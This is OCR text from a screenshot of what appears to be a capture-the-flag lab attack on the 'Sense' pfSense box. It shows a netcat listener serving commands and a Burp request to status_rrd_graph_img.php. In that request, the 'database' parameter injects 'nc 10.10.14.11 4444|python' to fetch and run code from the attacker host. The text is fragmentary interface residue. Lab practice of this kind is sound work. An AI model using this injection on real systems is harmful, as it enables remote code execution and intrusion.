 Reverse Shell Cheat Sheet | pentestmonkey - Mozilla Firefo
root : tmux: client — Konsole
File Edit View Bookmarks Settings Help
0 1:zsh# 2:fuz 3:zsh > CPU:4.1% | MEM:50% 3.9G | 0.03 0.
→ Sense git:(master) ✗ ls
39038.txt 39709.txt 43560.py badchars.png req1.png req2.png
→ Sense git:(master) ✗ subl cmd
→ Sense git:(master) ✗ nano script.sh
→ Sense git:(master) ✗ _
→ Sense git:(master) ✗ nc -vlnp 4444 < cmd
listening on [any] 4444 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.60
] 18968
^C
→ Sense git:(master) ✗ nc -vlnp 4444 < cmd
listening on [any] 4444 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.60
] 2581
^C
→ Sense git:(master) ✗
cmd.txt
ipsec-packe
ipsec-traff
system-mbuf
system-memo
system-processor.rrd
system-states.rrd
updaterrd.sh
wan-packets.rrd
wan-traffic.rrd
# which bash
#
Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://1
Request
Raw Params Headers Hex
1 GET /status_rrd_graph_img.php?database=queues;nc+10.10.14.11+4444|python
HTTP/1.1
2 Host: 10.10.10.60
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=56f38d08d3656468ace8ec24e47efcdb; cookie_test=
1591553574
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches Pretty
Waiting
Response
Raw Headers Hex Render
? Search... 0 m
master 9 Tab Size: 4 Batch File